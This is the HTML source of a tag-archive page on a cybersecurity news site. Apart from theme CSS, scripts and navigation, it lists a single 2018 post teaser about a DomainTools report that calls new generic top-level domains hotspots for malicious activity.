<link rel='stylesheet' id='bxslider-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/jquery.bxslider.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/magnific-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.carousel.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.theme.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-hotmagazine-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/style-tech.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-style-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/style.css?ver=2015-11-26' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-fonts-css' href='//fonts.googleapis.com/css?family=Public+Sans%3A400%2C700%2C300%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css' href='https://www.hackercombat.com/wp-content/plugins/wpforo/themes/classic/widgets.css?ver=2.4.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /></noscript><link rel='stylesheet' id='wpforo-dynamic-style-css' href='https://www.hackercombat.com/wp-content/uploads/wpforo/assets/colors.css?ver=2.4.8.2f9fd4f8c88c71355d668766d90c0034' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/popup/start-malware-removal-popup.js?ver=6.5.4" id="common_start_malware_removal_popup_js_1-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/afid.js?ver=6.5.4" id="my_scripts-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-validation@1.19.5/dist/jquery.validate.min.js?ver=6.5.4" id="jquery_validator-js"></script>
<link rel="https://api.w.org/" href="https://www.hackercombat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hackercombat.com/wp-json/wp/v2/tags/585" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hackercombat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<meta name="generator" content="Redux 4.5.7" /><script type="text/javascript">var ajaxurl = 'https://www.hackercombat.com/wp-admin/admin-ajax.php';</script>	<style> 
		.top-line ul.social-icons li a:hover {background: #377CE5;}.navbar-brand span {color: #377CE5 !important;}.navbar-nav > li > a:before {

  background: #377CE5;
}
.navbar-nav li.drop ul.dropdown {
  
  border-top: 3px solid #377CE5;
  
}
/*.navbar-nav .megadropdown .inner-megadropdown {
 
  border-top-color: #377CE5;
  
}*/
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-prev:hover,
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-next:hover {
  border-color: #377CE5;
  background: #377CE5;
  
}.feature-video .title-section h2, .standard-post3 .post-title a.category-post, a, .video-link:hover{
	color: #377CE5;
}

.title-section h1 span {
  
  border-bottom: 1px solid #377CE5;
}
.title-section .arrow-box a:hover {
  
  background: #377CE5;
  border: 1px solid #377CE5;
}
.title-section.white .arrow-box a:hover {
  
  border: 1px solid #377CE5;
}
a.category-post {
  
  background: #377CE5;
 
}
.ticker-news-box span.breaking-news {
  
  background: #377CE5;
  
}
.ticker-news-box span.breaking-news:after {
  
  background: #377CE5;
  
}
.ticker-news-box .ticker-content span.time-news {
  color: #377CE5;
  
}
.ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.feature-video .owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.pagination-box ul.pagination-list li a:hover,
.pagination-box ul.pagination-list li a.active {
  border: 1px solid #377CE5;
  background: #377CE5;
  color: #ffffff;
}
.heading-news2 .ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.heading-news2 .ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.center-button > a:hover {
  color: #ffffff;
  background: #377CE5;
  border-color: #377CE5;
}
.slider-caption-box #bx-pager a.active {
  background: #377CE5;
  color: #ffffff;
}
.big-slider .bx-wrapper .bx-pager.bx-default-pager a.active {
  border-color: #377CE5;
  background: #377CE5;
}
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a:hover,
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a.active {
  background: #377CE5;
  border: 2px solid #377CE5;
}
.sidebar .subscribe-widget form button {
  
  color: #377CE5;
  
}
.sidebar .tab-posts-widget ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li a:hover {
  background: #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li.active a {
  border: none;
  background: #377CE5;
}
.sidebar .review-widget h1 {
  
  background: #377CE5;
}
.sidebar .review-widget ul.review-posts-list li h2 a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover span {
  background: #377CE5;
  border: 1px solid #377CE5;
  
}
.sidebar .flickr-widget > a:hover {
  color: #377CE5;
}
a.read-more-button:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}
span.top-stories {
  
  background: #377CE5;
  
}
.image-post:hover .hover-box .inner-hover h2 a:hover {
  color: #377CE5;
}
.image-post:hover .hover-box .inner-hover ul.post-tags li a:hover {
  color: #377CE5;
}
ul.post-tags li a:hover {
  color: #377CE5;
}
.standard-post .post-content h2 a:hover {
  color: #377CE5;
}
.standard-post2 .post-title h2 a:hover {
  color: #377CE5;
}
.image-post2 .hover-box ul.post-tags li a:hover {
  color: #377CE5;
}
.image-post2 div.post-content p a {
  
  color: #377CE5;
  
}
ul.list-posts > li .post-content h2 a:hover {
  color: #377CE5;
}
.article-post .post-content h2 a:hover {
  color: #377CE5;
}
.large-post .post-title h2 a:hover {
  color: #377CE5;
}
div.list-post .post-content h2 a:hover {
  color: #377CE5;
}
.very-large-post .title-post h2 a:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover i {
  color: #377CE5;
}
.single-post-box > .post-content p a {
  
  color: #377CE5;
 
}
.single-post-box .article-inpost .image-content .image-place .hover-image a {
 
  background: #377CE5;
  
}
.single-post-box .review-box .member-skills .meter p {
  
  background: #377CE5;
  
}
.single-post-box .review-box .summary-box .summary-degree {
 
  background: #377CE5;
  
}
.single-post-box .prev-next-posts .post-content h2 a:hover {
  color: #377CE5;
}

.single-post-box .about-more-autor ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li a:hover {
  background: #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li.active a {
  
  background: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  
  background: #377CE5;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content h4 a.comment-reply-link:hover {
  background: #377CE5;
  
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form input[type="text"]:focus,
.contact-form-box #comment-form input[type="text"]:focus,
.contact-form-box #contact-form textarea:focus,
.contact-form-box #comment-form textarea:focus {
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form button:hover,
.contact-form-box #comment-form button:hover {
  background: #377CE5;
  
}
.error-banner {
  background: #377CE5;
  
}
ul.autor-list > li .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
ul.autor-list > li .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  color: #377CE5;
}
ul.autor-list > li .autor-last-line ul.autor-tags li a:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}.forum-table div.first-col a:hover {color: #377CE5;}.forum-table div.table-row > div h2 a:hover {color: #377CE5;}.forum-table div.table-row div.third-col p a {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date h2 a:hover {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date p a {color: #377CE5;}.forum-table p.posted-in-category a {color: #377CE5;}#log-in-popup form.login-form label span,#log-in-popup form.register-form label span,#log-in-popup form.lost-password-form label span {color: #377CE5;}#log-in-popup form.login-form button[type="submit"]:hover,#log-in-popup form.register-form button[type="submit"]:hover,#log-in-popup form.lost-password-form button[type="submit"]:hover {background: #377CE5;}#log-in-popup form.login-form > a:hover,#log-in-popup form.register-form > a:hover,#log-in-popup form.lost-password-form > a:hover {color: #377CE5;}#log-in-popup form.login-form p.register-line a:hover,#log-in-popup form.register-form p.register-line a:hover,#log-in-popup form.lost-password-form p.register-line a:hover,#log-in-popup form.login-form p.login-line a:hover,#log-in-popup form.register-form p.login-line a:hover,#log-in-popup form.lost-password-form p.login-line a:hover {color: #377CE5;}body.comming-soon-page #comming-soon-content #clock .comming-part p {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe h1 span {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe input[type=text]:focus {border: 1px solid #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe button:hover {background: #377CE5;}footer .categories-widget ul.category-list li a:hover {color: #377CE5;}footer .categories-widget ul.category-list li a:hover span {background: #377CE5;border: 1px solid #377CE5;}footer .tags-widget ul.tag-list li a:hover {background: #377CE5;border: 1px solid #377CE5;}footer .subscribe-widget form {background: #377CE5;}footer .subscribe-widget form button {background: #377CE5;}@media (max-width: 767px) {.navbar-nav > li:hover > a {color: #377CE5 !important;}header.second-style .navbar-nav > li a:hover {color: #377CE5 !important;}}.widget_categories ul li:hover span {background: #377CE5;border-color: #377CE5;}.widget_recent_entries ul li a:hover, .widget_recent_comments ul li a:hover, .widget_archive ul li a:hover, .widget_categories ul li a:hover, .widget_meta ul li a:hover, .widget_pages ul li a:hover, .widget_rss ul li a:hover, .widget_nav_menu ul li a:hover, .product-categories li a:hover{color: #377CE5;}#submit-contact:hover{background: #377CE5;}input[type="text"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus{border: 1px solid #377CE5;}.title-section h2 span {border-bottom: 1px solid #377CE5;}.pagination-box ul.pagination-list li .current {border: 1px solid #377CE5;background: #377CE5;}input[type="submit"]:hover {background: #377CE5;}#reply-title span {border-bottom: 1px solid #377CE5;}form.mc4wp-form button {color: #377CE5;}footer .tagcloud a:hover{background: #377CE5;}footer form.mc4wp-form{background: #377CE5;}footer form.mc4wp-form button{background: #377CE5;}
.image-post3:hover .hover-box, .video-post:hover .hover-box,.image-post-slider .bx-wrapper .bx-prev:hover, .image-post-slider .bx-wrapper .bx-next:hover,.heading-news2 .heading-news-box .news-post:hover .hover-box,.galery-box #bx-pager2 a.active:before {
  background: rgba(55, 124, 229, 0.9);
}



	.galery-box #bx-pager2 a.active:before,.navbar-nav > li > a:before{
		background: none;
	}
	ul.category-filter-posts li a:hover, ul.category-filter-posts li a.active, form.mc4wp-form, form.mc4wp-form button{
		background: #377CE5;
	}
	ul.category-filter-posts li a:hover:after, ul.category-filter-posts li a.active:after {
	  border-top-color: #377CE5;
	}
	.title-section h1 span{
		border-color: #717171;
	}
	.title-section h1{
		color: #377CE5;
	}
	.pagination-box ul.pagination-list li .current, .pagination-box ul.pagination-list li a:hover, .pagination-box ul.pagination-list li a.active{
		  border: 1px solid #f5d76e;
  			background: #f5d76e;
  			color: #222;
	}
	form.mc4wp-form button, form.mc4wp-form p{
		color: #fff;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a, .navbar-nav > li > a.active,.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
		background: #fff;
		color: #222 !important;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a:before, .navbar-nav > li > a.active:before,.navbar-default .navbar-nav>.active>a:before, .navbar-default .navbar-nav>.active>a:focus:before, .navbar-default .navbar-nav>.active>a:hover:before, .navbar-nav > li:hover > a:before, .navbar-nav > li > a.active:before{
		background: #377CE5 !important;
	}
	a.read-more-button:hover {
	  border-color:  transparent;
	  background-color:  transparent;
	}
	.navbar-default .navbar-nav>li>a > i{
		color: #fff;
		right: 5px;
	}
.dark .tagcloud a:hover{
	background: #377CE5;
	border-color: #377CE5;
}
.top-line{
	background-color: #222222}
footer{
	background: #222222}
	header .logo-advertisement{
		background-image: url(); !important;
	}


</style>
	
	<style> 
						    		    			
			.navbar-nav .megadropdown .android-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.android-security{
				color: #fff;
			}
		    		    .navbar-nav .category-android-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-antivirus .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-cloud-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .cryptocurrency-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cryptocurrency{
				color: #fff;
			}
		    		    .navbar-nav .category-cryptocurrency .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-crime-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-crime{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-crime .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cybersecurity-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cybersecurity{
				color: #fff;
			}
		    		    .navbar-nav .category-cybersecurity .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-data-breach .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-data-protection .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .data-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.data-security{
				color: #fff;
			}
		    		    .navbar-nav .category-data-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-ddos-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-endpoint-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-firewall .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .gdpr-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.gdpr{
				color: #fff;
			}
		    		    .navbar-nav .category-gdpr .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-hacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-infographics .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .internet-network-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.internet-network{
				color: #fff;
			}
		    		    .navbar-nav .category-internet-network .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-internet .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-iot .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-keyloggers .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .leaks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.leaks{
				color: #fff;
			}
		    		    .navbar-nav .category-leaks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .malware-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.malware-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-malware-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-mobile-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .network-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.network-security{
				color: #fff;
			}
		    		    .navbar-nav .category-network-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .phishing-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.phishing-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-phishing-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .ransomware-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.ransomware{
				color: #fff;
			}
		    		    .navbar-nav .category-ransomware .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-security-privacy .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-latest .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .tech-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.tech{
				color: #fff;
			}
		    		    .navbar-nav .category-tech .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-threats .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-vpn .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .vulnerability-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.vulnerability{
				color: #fff;
			}
		    		    .navbar-nav .category-vulnerability .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .web-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.web-security{
				color: #fff;
			}
		    		    .navbar-nav .category-web-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .website-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.website-security{
				color: #fff;
			}
		    		    .navbar-nav .category-website-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
					</style>

	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="32x32" />
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
<meta name="msapplication-TileImage" content="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
		<style type="text/css" id="wp-custom-css">
			#eckb-article-page-container-v2{width:100%!important;}		</style>
		<style id="hotmagazine_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:"Public Sans";line-height:23px;font-weight:400;font-style:normal;color:#4f4f4f;font-size:17.4px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script async src="https://www.googletagmanager.com/gtag/js?id=G-TQRQ56PBH7"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-TQRQ56PBH7');
	</script>
</head>
<body class="archive tag tag-domaintools tag-585 tech wpf-default wpft- wpf-guest wpfu-group-4 wpf-theme-classic wpf-is_standalone-0 wpf-boardid-0 is_wpforo_page-0 is_wpforo_url-0 is_wpforo_shortcode_page-0 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

	<!-- Container -->
	<div id="container">
		<!-- Header
		    ================================================== -->
		<header class="clearfix">
			<!-- Bootstrap navbar -->
			<nav class="navbar navbar-default navbar-static-top" role="navigation">
								<!-- Top line -->
				<div class="top-line">
					<div class="container">
						<div class="row">
							<div class="col-md-9">
																									<ul class="top-line-list">
																				<li><span class="time-now">Saturday 31 January 2026 / 1:28 am</span></li>
										
									</ul>
																		<ul data-breakpoint="800" id="menu-top-menu" class="top-line-list top-menu"><li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-28391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28391 page-1063"><a href="https://www.hackercombat.com/forum/">Forum</a></li>
<li id="menu-item-28401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28401"><a href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							</div>	
							<div class="col-md-3">
								<ul class="social-icons">
																  <li class="facebook"><a  href="https://www.facebook.com/HackerCombatOfficial/"><i class="fa fa-facebook"></i></a></li>
							  							  							  <li class="twitter"><a href="https://twitter.com/Hacker_Combat"><i class="fa fa-twitter"></i></a></li>
							  							 								<li class="instagram"><a href="https://www.instagram.com/hackercombatofficial/"><i class="fa fa-instagram"> </i></a></li>
															  							  							  <li class="linkedin"><a  href="https://www.linkedin.com/company/13592570/"><i class="fa fa-linkedin"></i></a></li>
							  							  							  <li class="pinterest" ><a href="https://www.pinterest.com/hackercombat/"><i class="fa fa-pinterest"></i></a></li>
							  								</ul>
							</div>	
						</div>
					</div>
				</div>
				<!-- End Top line -->
								<!-- Logo & advertisement -->
				<div class="logo-advertisement">
					<div class="container">

						<!-- Brand and toggle get grouped for better mobile display -->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand"  href="https://www.hackercombat.com/" title="Hacker Combat">
																	<img src="https://www.hackercombat.com/wp-content/uploads/hackercombat-logo-124-93.png" alt="Hacker Combat">
								  							</a>
						</div>

						<div class="bannr_ads"><img class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/hACKER-COMBAT-HEADER.png" Width="790" Height="90" alt="Open EDR"></div>
					</div>
				</div>
				<!-- End Logo & advertisement -->

				<!-- navbar list container -->
				<div class="nav-list-container">
					<div class="container">
						<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
							<ul data-breakpoint="800" id="menu-main-menu" class="nav navbar-nav navbar-left"><li id="menu-item-19277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19277"><a title="News" href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231 page-200"><a title="Technology" class="fashion" href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-27798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27798 category-malware-attacks"><a title="Malware" href="https://www.hackercombat.com/category/malware-attacks/">Malware</a></li>
<li id="menu-item-27799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27799 category-hacks"><a title="Hacks" href="https://www.hackercombat.com/category/hacks/">Hacks</a></li>
<li id="menu-item-27800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27800 category-ransomware"><a title="Ransomware" href="https://www.hackercombat.com/category/ransomware/">Ransomware</a></li>
<li id="menu-item-18832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18832 page-18828"><a title="Partner" href="https://www.hackercombat.com/partner/">Partner</a></li>
<li id="menu-item-18827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18827 page-18815"><a title="Write For Us" href="https://www.hackercombat.com/write-for-us/">Write For Us</a></li>
<li id="menu-item-28311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28311"><a title="FREE EDR" href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							
							 
							<form method="get" class="navbar-form navbar-right" action="https://www.hackercombat.com/" >
								<input type="text" name="s" placeholder="Search here" />
								<button type="submit" id="search-submit"><i class="fa fa-search"></i></button>
							</form>

													</div>
						<!-- /.navbar-collapse -->
					</div>
				</div>
				<!-- End navbar list container -->

			</nav>
			<!-- End Bootstrap navbar -->

		</header>
		<!-- End Header -->
		
		<!-- block-wrapper-section
			================================================== -->
		<section class="block-wrapper">
			
			<div class="container">
				<div class="row">
					<div class="col-sm-8 content-blocker">

						<!-- block content -->
						<div class="block-content">

							<!-- grid box -->
							<div class="grid-box">
																																<div class="news-post large-post post-3935 post type-post status-publish format-standard has-post-thumbnail hentry category-latest category-tech tag-domaintools">
<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/2018/04/New-Generic-Top-Level-Domains-gTLDs-Hotspots-for-Malicious-Activity-Report.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="New Generic Top Level Domains gTLDs Hotspots for Malicious Activity Report" decoding="async" fetchpriority="high" srcset="https://www.hackercombat.com/wp-content/uploads/2018/04/New-Generic-Top-Level-Domains-gTLDs-Hotspots-for-Malicious-Activity-Report.jpg 877w, https://www.hackercombat.com/wp-content/uploads/2018/04/New-Generic-Top-Level-Domains-gTLDs-Hotspots-for-Malicious-Activity-Report-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/2018/04/New-Generic-Top-Level-Domains-gTLDs-Hotspots-for-Malicious-Activity-Report-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://www.hackercombat.com/new-gtlds-hotspots-for-malicious-activity/">New GTLDs Hotspots for Malicious Activity </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>April 19, 2018</li>
		<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/juliasowells/" title="Posts by Julia Sowells" rel="author">Julia Sowells</a></li>
		<li> <a href="https://www.hackercombat.com/new-gtlds-hotspots-for-malicious-activity/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
	</ul>
</div>
<div class="post-content">
	<p>A new study report has found that new gTLDs (Generic Top Level Domains) are hotspots for different kinds of malicious activities. The 2017 DomainTools Report, brought out by DomainTools, reportedly&#8230;</p>
	<a href="https://www.hackercombat.com/new-gtlds-hotspots-for-malicious-activity/" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>								
																
								
								

							</div>
							<!-- End grid box -->


							<!-- pagination box -->
							<div class="pagination-box">
								<p>Page 1 of 1</p>								
							</div>
							<!-- End Pagination box -->

						</div>
						<!-- End block content -->

					</div>

					<div class="col-sm-4 sidebar-sticky">

						
<!-- sidebar -->
<div class="sidebar theiaStickySidebar  ">
	<aside id="block-13" class="widget widget_block"><img decoding="async" class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/Hackercombat-lead-side.gif" alt="Open EDR"></aside><aside id="text-1" class="widget widget_text"><div class="title-section"><h2><span>Stay Connected</span></h2></div>			<div class="textwidget"><div class="social-widget">

<ul class="social-share">
	<li>
		<a href="https://www.linkedin.com/company/hackercombatllc/" class="rss" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a>
		<span class="number">100K+</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a>
		<span class="number">15k+</span>
		<span>Fans</span>
	</li>
	<li>
		<a href="https://twitter.com/hacker_combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a>
		<span class="number">6899</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.instagram.com/hacker_combat/" class="google" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a>
		<span class="number">2067</span>
		<span>Followers</span>
	</li>
</ul>
</div></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
